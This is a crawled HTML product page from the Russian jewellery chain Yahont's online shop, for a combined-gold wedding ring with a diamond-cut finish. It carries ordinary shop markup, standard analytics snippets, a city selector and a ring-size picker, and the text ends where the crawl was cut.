

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/shop/obruchalnoe-kolczo-iz-zolota-13252
body_size: 30296
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Обручальное кольцо из комбинированного золота с алмазной гранью, цена. 13 593, арт. 159579 | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/shop/obruchalnoe-kolczo-iz-zolota-13252" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Обручальное кольцо из комбинированного золота с алмазной гранью, цена. 13 593, арт. 159579 | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/shop/obruchalnoe-kolczo-iz-zolota-13252" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/uploads/cache_image/resize/26fb4f772830c39cc60d8b9c8375e88d.jpg" />
<link rel="image_src" href="https://yahont.online/uploads/cache_image/resize/26fb4f772830c39cc60d8b9c8375e88d.jpg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Обручальное кольцо из комбинированного золота с алмазной гранью, цена. 13 593, арт. 159579 | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/uploads/cache_image/resize/26fb4f772830c39cc60d8b9c8375e88d.jpg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Купить Обручальное кольцо из комбинированного золота с алмазной гранью в интернет магазине ювелирных изделий Яхонт. Обручальное кольцо из комбинированного золота с алмазной гранью по цене 13 593 артикул 159579 с доставкой по всей России.">
<meta name="og:description" content="Купить Обручальное кольцо из комбинированного золота с алмазной гранью в интернет магазине ювелирных изделий Яхонт. Обручальное кольцо из комбинированного золота с алмазной гранью по цене 13 593 артикул 159579 с доставкой по всей России.">
<meta name="twitter:description" content="Купить Обручальное кольцо из комбинированного золота с алмазной гранью в интернет магазине ювелирных изделий Яхонт. Обручальное кольцо из комбинированного золота с алмазной гранью по цене 13 593 артикул 159579 с доставкой по всей России.">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="6r9rpUmQjW5AKo5am3nTDd2W_kgzst2PXIdkPtb55Tyg9BrhPdTeJSlvvRnCQJ1-mKGbL3H1hbdr8TNz46qcWg==">

<link href="/components/easycomm/css/ec.default.css?v=1654853875" rel="stylesheet">
<link href="/components/ajaxform/css/default.css?v=1537521550" rel="stylesheet">
<link href="/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561" rel="stylesheet">
<link href="/assets/83992f4a/themes/smoothness/jquery-ui.css?v=1474004875" rel="stylesheet">
<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script>var easyCommConfig = {"antispamField":"address","actionUrl":"\/easycomm\/ajax\/message","jsUrl":"\/components\/easycomm\/js\/","cssUrl":"\/components\/easycomm\/css\/","imgUrl":"\/components\/easycomm\/img\/","reCaptchaSiteKey":false};

var msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"/assets/dc9d0c9b\/msoptionsprice\/","actionUrl":"/ajax/optionsprice","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.9.3-pl"},"ctx":"web","version":"2.5.22-beta"};

var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w1" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="shop">Каталог</a></li><li>»</li><li><a href="/shop/?fabric=Кольца">Кольца</a></li><li>»</li><li aria-current="page">Обручальное кольцо из комбинированного золота с алмазной гранью</li></ol></div>        <div id="content">
        <div class="container ">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
    <meta itemprop="name" content="Обручальное кольцо из комбинированного золота с алмазной гранью">
    <div class="gallery flx">
        <div class="tags" style="">
            
                <img class="labelIconNew" src="https://yahont.online/uploads//icon/tags/favorite.svg?v=1"/>
                        </div>
        
                                <div style="display: flex; flex-direction: column; width: calc(100% / 4);" class="gallery-thumbs-wrap">
            <div class="swiper-button-prev prevbtn"></div>

            <div class="gallery-thumbs swiper-container fade">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
            <img src="/uploads/assets/images/products/13252/thumb/159579-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" />
        </div>
                <div class="swiper-slide">
            <img src="/uploads/assets/images/products/13252/thumb/159579-2.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" />
        </div>
                    <div class="swiper-slide">
                <img src="/uploads/assets/images/products/13252/thumb/159579-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" />
                <span class="ma ma-play"></span>
            </div>
                        <div class="swiper-slide">
                <img src="/uploads/assets/images/products/13252/thumb/159579-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" />
                <span class="ma ma-play"></span>
            </div>
                            </div>
                
            </div>
            <div class="swiper-button-next nextbtn"></div>
        </div>
        <div class="gallery-main swiper-container fade">
                        <div class="swiper-wrapper">
                        <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/13252/159579-1.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/13252/medium/159579-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" itemprop="contentUrl" />
        </a>
                <a class="swiper-slide" data-fancybox="product" href="/uploads/assets/images/products/13252/159579-2.jpg" style="opacity:0">
            <img src="/uploads/assets/images/products/13252/medium/159579-2.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" itemprop="contentUrl" />
        </a>
                    <div class="swiper-slide" style="opacity:1;background:#fff;align-items: normal;"><video playsinline loop muted autoplay>

                                            <source src="/uploads/assets/videos/products/13252/159579_2.mp4" type="video/mp4">
                    
                    К сожалению, видео не поддерживается на этом устойстве.
                </video></div>
                    <div class="swiper-slide" style="opacity:1;background:#fff;align-items: normal;"><video playsinline loop muted autoplay>

                                            <source src="/uploads/assets/videos/products/13252/159579_3.mp4" type="video/mp4">
                    
                    К сожалению, видео не поддерживается на этом устойстве.
                </video></div>
                    </div>
        </div>
    </div>
        
    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="13252"/>
        <input type="hidden" name="article" value="159579">
        <input type="hidden" name="count" value="1" />
        <h1 class="sf_h1" >
            Обручальное кольцо из комбинированного золота с алмазной гранью    </h1>        <a href="/shop/obruchalnoe-kolczo-iz-zolota-13252#reviews"></a>
        <div class="price flx">
            
            <!--{if $liquidation and !$handmade}
                <p class="pricetag">-60%</p>
            {elseif $handmade}
                <p class="pricetag">-70%</p>
            {elseif $flag and $model['fabric | join : ',' =="Цепи" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['fabric | join : ',' =="Браслеты" and !$gem and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif $flag and $model['model | join : ',' =="Обручальное" and !$hot and !$favorite}
                <p class="pricetag">-55%</p>
            {elseif !$favorite and !$hot and $model['id != 52542 && $model['id != 62612 }
                <p class="pricetag">-45%</p>
            {/if}-->

                            
                <p class="old" style="display: none;"><span class="msoptionsprice-old-cost msoptionsprice-13252">0</span>₽</p>
                
                        <p class="pricetag" style="display: none;">-<span class="msoptionsprice-13252">0</span>%</p>
	
            <p><span class="msoptionsprice-cost msoptionsprice-13252">13 593</span>₽</p>      	
		
                                            <div class="price-by-card-1" style="display: none;">
                                    <span>
                        <span class="msoptionsprice-by-card msoptionsprice-13252">
                            0                        </span>₽
                    </span>
                </div> 
         
                        
            <!--<div class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                <span class="doly-img"><img src="/pic/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">3398</span> ₽
            </div>-->
                    </div>
        
        <div class="product-info">
            <!---->

                                <!--<div style="background-color: #ac0707;color: white;padding: 10px 15px;border-radius: 100px;">
                    <span class="msoptionsprice-by-card msoptionsprice-13252">2 718</span> ₽ - При использовании бонусных рублей
                    </div>-->
                    
                    <div class="sizes">
                            <h3 class="h-line-r">Выберите размер:</h3>
                        <div class="clearfix">
                
                            <input type="radio" autocomplete="off" id="size-13252-0" name="options[size]" value="15" />
                            <label for="size-13252-0">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                15                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-1" name="options[size]" value="15.5" />
                            <label for="size-13252-1">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                15.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-2" name="options[size]" value="16" />
                            <label for="size-13252-2">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" 